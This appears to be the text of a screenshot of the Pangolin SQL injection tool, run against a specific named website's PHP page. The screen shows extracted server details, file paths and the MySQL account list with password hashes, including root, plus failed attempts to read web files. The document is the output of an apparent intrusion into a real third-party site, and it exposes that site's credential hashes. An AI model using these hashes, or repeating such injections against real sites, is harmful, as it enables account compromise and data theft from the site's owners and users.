 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.zhzyw.cc/zhzyw/nr/showinfo.php?dictid=28 GET
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
CURRENT_USER s436030db0@%
BASE DIR /usr/local/mysql/
DATA DIR /home/mysql_data/
TEMP DIR /tmp
group_concat_ma... 1024
Accounts
54china_org *4386C9625EF5758AB94DBFCF474925C6964E58DA
dmc030261 *7A032EDA8DF38EAA439D2C70D0AB971A27813507
googlegu_com *7A032EDA8DF38EAA439D2C70D0AB971A27813507
root *839E2E02728DFBA36C0389417509643BFCA1F91C
s436030db0 *666D565B8A9D3077AED60967557E04CE90ED2BF9
zhzyw_cc *F6A8F5AA958699525210F7A245ECF0C55CB89093
Databases
Stacked No
Information Data File Reader File Writer
Read file /usr/local/apache/htdocs/index.php error!
Read file /usr/local/apache/htdocs/2014/1113/10371.html error!
Read file /usr/local/apache/htdocs/ error!
Stopped! 936